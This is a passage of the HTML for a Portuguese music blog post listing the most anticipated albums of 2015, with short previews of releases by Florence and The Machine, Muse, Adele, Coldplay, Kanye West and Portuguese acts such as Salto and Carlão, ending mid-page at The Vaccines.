</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.watchandlisten.net/' itemprop='url' style='display: block'>
<h1><img alt='Watch and Listen!' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicwsoB4Xpo_h0JXgjxH3OlAAqCThM6_qTw_FhYnpnD8pZU_SZPBOqI9fjd3MmeDOeyu9kqSovXJzXLMELEbOpsCFMuuADkOoGPrlTEosNHbtiUdAl6_ZO0HtfA68tmo8FxSsXgyDIsjqDk/s278/Untitled-2.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/watchandlistenpt' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/watchnlistenpt' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/c/WatchandListen/videos' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/watchandlistenpt/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.watchandlisten.net/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Sobre</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/m%C3%BAsica' itemprop='url'>Música</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/s%C3%A9ries' itemprop='url'>Séries</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/entrevista' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/reportagem?&max-results=7' itemprop='url'>Reportagens</a></li>
<li itemprop='name'><a href='http://www.watchandlisten.net/search/label/review%20%C3%A1lbuns' itemprop='url'>Reviews</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.watchandlisten.net/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/%C3%A1lbuns' property='v:title' rel='v:url'>álbuns</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/%C3%A1lbuns%202015' property='v:title' rel='v:url'>álbuns 2015</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/best%20youth' property='v:title' rel='v:url'>best youth</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/coldplay' property='v:title' rel='v:url'>coldplay</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/florence%20and%20the%20machine' property='v:title' rel='v:url'>florence and the machine</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/golden%20slumbers' property='v:title' rel='v:url'>golden slumbers</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/james%20blake' property='v:title' rel='v:url'>james blake</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/kanye%20west' property='v:title' rel='v:url'>kanye west</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/lana%20del%20rey' property='v:title' rel='v:url'>lana del rey</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/marina%20and%20the%20diamonds' property='v:title' rel='v:url'>marina and the diamonds</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/muse' property='v:title' rel='v:url'>muse</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/m%C3%BAsica' property='v:title' rel='v:url'>música</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/m%C3%BAsica%20portuguesa' property='v:title' rel='v:url'>música portuguesa</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.watchandlisten.net/search/label/salto' property='v:title' rel='v:url'>salto</a></span>
<brc>/</brc>
<span>Os álbuns mais esperados de 2015</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Os álbuns mais esperados de 2015
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/00009728262807359237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/00009728262807359237' rel='author' title='Watch and Listen'>
<span itemprop='name'><i class='fa fa-user'></i>
Watch and Listen</span>
</a>
</span>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html&title=Os álbuns mais esperados de 2015' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html&title=Os álbuns mais esperados de 2015' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html&title=Os álbuns mais esperados de 2015' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s1600/albuns2015.png&description=Os álbuns mais esperados de 2015' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4797780815231490175' itemprop='articleBody'>
<meta content='        Há muitos álbuns novos a chegarem este ano, de vários artistas e de várias bandas.    O ano 2014 foi recheado de bons álbuns, tanto ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s1600/albuns2015.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s1600/albuns2015.png" width="320" /></a></div>
<div style="text-align: center;">
&nbsp;<i> Há muitos álbuns novos a chegarem este ano, de vários artistas e de várias bandas.&nbsp;</i></div>
<br />
O ano 2014 foi recheado de bons álbuns, tanto internacionais como portugueses, e parece que em 2015 também haverá muitos mais álbuns para se ouvir. Desde o regresso de Florence and The Machine e de James Blake, também irão chegar as estreias dos LPs das Golden Slumbers e dos Best Youth.<br />
<br />
Há muitas confirmações dos próximos álbuns que irão sair, mas pode ser que haja surpresas como tem havido recentemente.<br />
<br />
Fiquem com os álbuns mais aguardados deste ano. <br />
<br />
<br />
<div style="text-align: center;">
<b>Florence and The Machine</b></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXzU8ctvThrKLTJcYQkdKawuTUmin3hge9pSDrNfmBWkwh3gxZxBcQ5iI1IP8PxgyRIVEzORaPKKOppR0TTW5V6iRnJ3q505laDT7tpFmyqxwtCx5bNtYHV3Kfnl0sUhdEd1qHbUQ53kY/s1600/florence-welch-on-ceremonial-s-artwork-shake-it-out-video-and.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="296" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXzU8ctvThrKLTJcYQkdKawuTUmin3hge9pSDrNfmBWkwh3gxZxBcQ5iI1IP8PxgyRIVEzORaPKKOppR0TTW5V6iRnJ3q505laDT7tpFmyqxwtCx5bNtYHV3Kfnl0sUhdEd1qHbUQ53kY/s1600/florence-welch-on-ceremonial-s-artwork-shake-it-out-video-and.jpg" width="320" /></a></div>
<br />
Depois de ter lançado o último álbum, "Ceremonials", a cantora encontra-se a gravar o seu terceiro disco. Com êxito atrás de êxito, só podemos esperar um álbum bom de Florence Welch.<br />
<br />
<br />
<h3 style="text-align: center;">
<b>Of Monsters and Men</b></h3>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu9EboMZ7NK7XBy0yEG-w2hMH5yi03dJmUAqpgB2IvJCkbaRIVP2CL13n9QwXgOZ-aSVX_mt3mbP91Zh5MrZMU9VP0LiBLPZAz-zyg5GBW59_VH75as9OZHB9h4M2UYVmcNrqSYCKqZUA/s1600/of_monsters_and_men_press_shot_colour.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="313" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu9EboMZ7NK7XBy0yEG-w2hMH5yi03dJmUAqpgB2IvJCkbaRIVP2CL13n9QwXgOZ-aSVX_mt3mbP91Zh5MrZMU9VP0LiBLPZAz-zyg5GBW59_VH75as9OZHB9h4M2UYVmcNrqSYCKqZUA/s1600/of_monsters_and_men_press_shot_colour.jpg" width="320" /></a></div>
<br />
A banda islandesa promete novidades para 
este ano, incluindo o segundo disco. Por enquanto não há músicas novas. 
Apenas podemos ver alguns vídeos das gravações no <a href="http://instagram.com/ofmonstersandmen/" target="_blank">instagram da banda</a>.<br />
<br />
<br />
<h3 style="text-align: center;">
<b>Muse</b></h3>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVcS6j74CkpVlUbamyvK9k0hyphenhyphen3NWyatjzunsye74KsUc-JDa2cXD4QvhkNCNWjK59ZoFg5qb4RIX3BApk-h4Hb90SY7j7H7qx8Dgd__YMkHx7RD5ZdOBl0CTra2WDEJKCeFhjJNcRYFeQ/s1600/Muse001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="254" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVcS6j74CkpVlUbamyvK9k0hyphenhyphen3NWyatjzunsye74KsUc-JDa2cXD4QvhkNCNWjK59ZoFg5qb4RIX3BApk-h4Hb90SY7j7H7qx8Dgd__YMkHx7RD5ZdOBl0CTra2WDEJKCeFhjJNcRYFeQ/s1600/Muse001.jpg" width="320" /></a></div>
<br />
Os Muse são provavelmente uma das maiores bandas dos últimos tempos. <span class="_5yl5" data-reactid=".f0.$mid=11420847480383=23e8513ac4c667a2e32.2:0.0.0.0.0"><span data-reactid=".f0.$mid=11420847480383=23e8513ac4c667a2e32.2:0.0.0.0.0.0"><span data-reactid=".f0.$mid=11420847480383=23e8513ac4c667a2e32.2:0.0.0.0.0.0.$end:0:$0:0">O
 novo álbum há muito que está prometido pela banda, e finalmente chega 
este ano. Temos a certeza que este fará jus à atual grandeza da banda.</span></span></span><br />
<br />
<h3 style="text-align: center;">
<b>Salto</b></h3>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr0nxAiDutll4L6WkoIvpzcYNMUW5hmSlY4oHjMO1IaEfHhCRut5vi8Ra8IxPAJNtMjwq8LzhX5SmYYaxPBuzwWU6_sIQPuKb8QMz4Y7tmaOwAgU88MeC70504VmVTN90gWNObNdeW1KU/s1600/905894_10152454610377126_3191817418152134861_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr0nxAiDutll4L6WkoIvpzcYNMUW5hmSlY4oHjMO1IaEfHhCRut5vi8Ra8IxPAJNtMjwq8LzhX5SmYYaxPBuzwWU6_sIQPuKb8QMz4Y7tmaOwAgU88MeC70504VmVTN90gWNObNdeW1KU/s1600/905894_10152454610377126_3191817418152134861_o.jpg" width="308" /></a></div>
<br />
A banda portuguesa regressa este ano depois de ter lançado o álbum homónimo em 2012. O primeiro avanço é o single <a href="http://open.spotify.com/track/1UdG32uPGFQaT0TBP57t98" target="_blank">"Mar Inteiro"</a>. <br />
<br />
<br />
<h3 style="text-align: center;">
<b>Marina and the Diamonds</b></h3>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCjV73UWgZUIkcWxtuvU8aVFZ_WH_SL8dRPiRWM3NI4qGIT_p2OZHbKTevQIkgAOoHAktVrbPXmhlKamF4_xzZaTpAx8MOUpETVQ52MTNGvSFpisQooB_v2N2XCLURu9fPsNYHWxugVKU/s1600/1661903_10152345199646755_2258223602957179977_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCjV73UWgZUIkcWxtuvU8aVFZ_WH_SL8dRPiRWM3NI4qGIT_p2OZHbKTevQIkgAOoHAktVrbPXmhlKamF4_xzZaTpAx8MOUpETVQ52MTNGvSFpisQooB_v2N2XCLURu9fPsNYHWxugVKU/s1600/1661903_10152345199646755_2258223602957179977_n.jpg" width="320" /></a></div>
<br />
O segundo disco de Marina Diamandis, "Electra Heart", foi o seu disco mais bem sucedido. Quanto a este terceiro registo, "Froot", a cantora diz que vai ser completamente diferente do anterior e será um álbum mais maduro. Até ao momento já saíram os singles: "Froot", "Happy" e "Immortal". Será lançada uma música em cada mês até sair o álbum. <br />
<div style="text-align: center;">
<b><br /></b></div>
<h3 style="text-align: center;">
<b>Frank Ocean</b></h3>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHHxeNDlHnrBtl5KWzbQb_EflX5JkSJfxVJFGvCHS7iqB9qCauns7ezvPY6wXZNQ3sOXFGl0V0H42Vfo1vdqyuf9nvogvxbvT4l-ume0cdnZy-9RAE2fUndRJ1rUajDBjHXIgakVIOgm4/s1600/frank-ocean.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHHxeNDlHnrBtl5KWzbQb_EflX5JkSJfxVJFGvCHS7iqB9qCauns7ezvPY6wXZNQ3sOXFGl0V0H42Vfo1vdqyuf9nvogvxbvT4l-ume0cdnZy-9RAE2fUndRJ1rUajDBjHXIgakVIOgm4/s1600/frank-ocean.jpg" width="320" /></a></div>
<br />
O seu disco de estreia, "channel Orange", foi um grande sucesso, e a música "Thinkin' Bout You" ajudou ainda mais nisso. <br />
<br />
<h3 style="text-align: center;">
<b>Adele</b></h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3ihT_-RqT6-4zxwLRSvIeYD5u8Ljr0lrsBko_rQ8cyN9bw8vQdm_pnBCPxD34s7J4oGpQ9rNxadrtG8oGUG-K8Yz3buTzY35GipbycU8iCqOc1962ja0DSWzBeIZJ3PLsCtAoKS52VS4/s1600/adele10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3ihT_-RqT6-4zxwLRSvIeYD5u8Ljr0lrsBko_rQ8cyN9bw8vQdm_pnBCPxD34s7J4oGpQ9rNxadrtG8oGUG-K8Yz3buTzY35GipbycU8iCqOc1962ja0DSWzBeIZJ3PLsCtAoKS52VS4/s1600/adele10.jpg" width="320" /></a></div>
<br />
Com uma longa ausência da música e também da internet, a 
cantora britânica lançará o seu terceiro disco este ano. Sabe-se pouco 
sobre o disco, por isso, tanto quanto sabemos pode surgir alguma coisa a
 qualquer momento.<br />
<br />
<br />
<h3 style="text-align: center;">
<b>Noel Gallagher</b></h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZezfvDlFOrkat0J6zSsMIVDl9B3WQYpLjtZkmAlg7iRvlxbFaSb1kVlzbueaPQ4_qUzQ_JGJWgKTmCPlX4TT5iEFaL1X7nJZGoH5o3sFxoxL8uBwVQQmE4evsuqP_Ue29YIaSOd1oj1E/s1600/Noel-Gallagher-High-Flyin-007.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="192" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZezfvDlFOrkat0J6zSsMIVDl9B3WQYpLjtZkmAlg7iRvlxbFaSb1kVlzbueaPQ4_qUzQ_JGJWgKTmCPlX4TT5iEFaL1X7nJZGoH5o3sFxoxL8uBwVQQmE4evsuqP_Ue29YIaSOd1oj1E/s1600/Noel-Gallagher-High-Flyin-007.jpg" width="320" /></a></div>
<br />
A segunda metade dos irmãos Gallagher, e ex-membro dos acabados Oasis, irá lançar o novo disco do seu projeto "<span class="watch-title long-title" dir="ltr" id="eow-title" style="background: transparent; border: 0px; font-size: 0.9em; letter-spacing: -0.03em; margin: 0px; padding: 0px;" title="Noel Gallagher's High Flying Birds &quot;In The Heat Of The Moment&quot; (Official Video)">Noel Gallagher's High Flying Birds" em março. O primeiro single é <a href="https://www.youtube.com/watch?v=FIIZnZ-pgDI" target="_blank">"In The Heat of The Moment"</a>. </span><br />
<br />
<h3 style="text-align: center;">
<b>Grimes</b></h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvo-dE77ApxpXpgGAGu_xdaZTwVEnq38WDtAseUcfKPiejAqnxxcoJWZsp1bbWL-_DqRbkFj99oPMoW2lME-ZhrtTmTuPMHaQt-6bGOMBrJZSubctLyvsxPx8ZezoEWDo_e4yU6yUHdxY/s1600/grimes.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="197" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvo-dE77ApxpXpgGAGu_xdaZTwVEnq38WDtAseUcfKPiejAqnxxcoJWZsp1bbWL-_DqRbkFj99oPMoW2lME-ZhrtTmTuPMHaQt-6bGOMBrJZSubctLyvsxPx8ZezoEWDo_e4yU6yUHdxY/s1600/grimes.jpg" width="320" /></a></div>
<br />
O quarto álbum de Grimes era para ter saído em 2014, mas a cantora adiou o lançamento porque não gostou do resultado e decidiu recomeçar tudo do zero. Esperemos que tenha uma decisão acertada.&nbsp; <br />
<br />
<h3 style="text-align: center;">
James Blake</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfTRHCpXIc7yGPY__NSPGQm_pf_fxjgNKKne_uJx5GC7kfPad7laM0hk1J8C348-uHWZUYTiPXS71-0WJsnFV_vbeVdeNa5Mu21Km5eldgNCSRbL_SqOSYDpuIyQSnV5h7a37bf_2Bkk/s1600/James-Blake1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYfTRHCpXIc7yGPY__NSPGQm_pf_fxjgNKKne_uJx5GC7kfPad7laM0hk1J8C348-uHWZUYTiPXS71-0WJsnFV_vbeVdeNa5Mu21Km5eldgNCSRbL_SqOSYDpuIyQSnV5h7a37bf_2Bkk/s1600/James-Blake1.jpg" width="320" /></a></div>
<br />
O James Blake é um dos melhores artistas dos últimos tempos, e claro que a prova disso são as músicas fantásticas. Quanto ao novo álbum, James confirmou que trabalhou com Kanye West e Justin Vernon. Com essas colaborações sem dúvidas que o álbum vai ser bom. <br />
<br />
<h3 style="text-align: center;">
Bob Dylan</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLvvN5q1eXJr4JKQWYF5o2P2XHEdxHAbC3laWRHgVLvs53PoAMGD54L0cBL4NWK3wF3JuaApdUGQIAVr-W6XAB8x5-Hgchga4QBw5yX0gEO44sk9-O2thcSTdkAyWOfN5Dyf-yyu6eyhA/s1600/BOB.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLvvN5q1eXJr4JKQWYF5o2P2XHEdxHAbC3laWRHgVLvs53PoAMGD54L0cBL4NWK3wF3JuaApdUGQIAVr-W6XAB8x5-Hgchga4QBw5yX0gEO44sk9-O2thcSTdkAyWOfN5Dyf-yyu6eyhA/s1600/BOB.jpg" width="320" /></a></div>
<br />
O icónico compositor e cantor invulgar, regressa com novo álbum este ano. Bob Dylan vem mostrar que ainda pode e saber fazer música.&nbsp; <br />
<h3 style="text-align: center;">
Coldplay</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhksbtVcXsWJowBvHaF_4I95U-WGXh2N-dzHHUc_d4gfyUFuAgfl9tTjlk3ckhrNpWugS0ksyKkegbyntSTb7_wQTFyKR4qeFrZGlQRqxkw-Rj1ZcrR7GA9XchdW2ZenfvOaLYvODhWGaU/s1600/1011277_10153852830005253_1788241227_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhksbtVcXsWJowBvHaF_4I95U-WGXh2N-dzHHUc_d4gfyUFuAgfl9tTjlk3ckhrNpWugS0ksyKkegbyntSTb7_wQTFyKR4qeFrZGlQRqxkw-Rj1ZcrR7GA9XchdW2ZenfvOaLYvODhWGaU/s1600/1011277_10153852830005253_1788241227_n.jpg" width="320" /></a></div>
<br />
Ainda parece que foi ontem que "Ghost Stories" saiu, mas o vocalista Chris Martin confirmou que iria haver mais um álbum este ano. <span class="_5yl5" data-reactid=".1u.$mid=11420847610970=23e8513ac5f0ae27808.2:0.0.0.0.0"><span data-reactid=".1u.$mid=11420847610970=23e8513ac5f0ae27808.2:0.0.0.0.0.0"><span data-reactid=".1u.$mid=11420847610970=23e8513ac5f0ae27808.2:0.0.0.0.0.0.$end:0:$0:0">Este álbum já tem nome, "A Head Full of Dreams", e mal podemos esperar 
para o ouvir. Será com certeza mais um grande álbum dos tão aclamados 
Coldplay.</span></span></span> <br />
<br />
<h3 style="text-align: center;">
Kanye West</h3>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhat6NscoUDHpQX7_WP4k8EIa5gF2jWSX9M2wmJ4QJlQZrq6TAR5BXlg3Z8QhrRCN2NFAb1X7-RPqk4O1LLOL6hrQx5PejDAY7mo0W5fdazSFfxU97KK9ySZSYYWS1eFunXl6uLjJq1lQs/s1600/Kanyewestnova.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhat6NscoUDHpQX7_WP4k8EIa5gF2jWSX9M2wmJ4QJlQZrq6TAR5BXlg3Z8QhrRCN2NFAb1X7-RPqk4O1LLOL6hrQx5PejDAY7mo0W5fdazSFfxU97KK9ySZSYYWS1eFunXl6uLjJq1lQs/s1600/Kanyewestnova.jpg" width="320" /></a></div>
<br />
No próximo álbum, parece que Kanye West vai voltar ao auto-tune. O primeiro avanço do disco é a música <a href="http://open.spotify.com/track/4ZIb6YivyYtpOD0Ur7kDEP" target="_blank">"Only One"</a> com Paul McCartney, e é um tema emocional dedicado à sua filha.<br />
<br />
<h3 style="text-align: center;">
Everything Everything</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoePlmGbDBML-RQsjVaSLDz7p9-YTZVrdZtN4j88LQi6Rr9bOWpCL65qAbPAm-h3d_3l-hgkSpKM135NGQotME91BS8b4WJkkRmFrc2egyZZ71Bj5QCUanyJmTboFqAsrn5JidXpHjQiQ/s1600/934663_10151522815586497_1363261912_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoePlmGbDBML-RQsjVaSLDz7p9-YTZVrdZtN4j88LQi6Rr9bOWpCL65qAbPAm-h3d_3l-hgkSpKM135NGQotME91BS8b4WJkkRmFrc2egyZZ71Bj5QCUanyJmTboFqAsrn5JidXpHjQiQ/s1600/934663_10151522815586497_1363261912_n.jpg" width="320" /></a></div>
<br />
Os Everything Everything são a banda menos cliché de Manchester, fazendo sempre música que não se espera. Veremos se continuam assim no novo disco. <br />
<br />
<h3 style="text-align: center;">
Carlão&nbsp;</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4l-yDv1r_ng1eC2TmWcKjYT1EAubhe3XcKRcLoZ8xx6eMhatxlXulXAbHmwyIanvJijvvoJJyIZPazTo-9hz7jP5-KwZNYa-NL2VzCx25f9So7uGQkCbAnFXBS3h2qkXquCDbU1CmLGU/s1600/pac-b110.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="214" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4l-yDv1r_ng1eC2TmWcKjYT1EAubhe3XcKRcLoZ8xx6eMhatxlXulXAbHmwyIanvJijvvoJJyIZPazTo-9hz7jP5-KwZNYa-NL2VzCx25f9So7uGQkCbAnFXBS3h2qkXquCDbU1CmLGU/s1600/pac-b110.jpg" width="320" /></a></div>
<br />
Carlão é bastante conhecido pelos projetos musicais Da 
Weasel, e o mais recente, os 5-30. Este ano irá lançar um álbum a solo 
que conta com participações de vários artistas portugueses. <br />
<br />
<h3 style="text-align: center;">
The Vaccines</h3>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
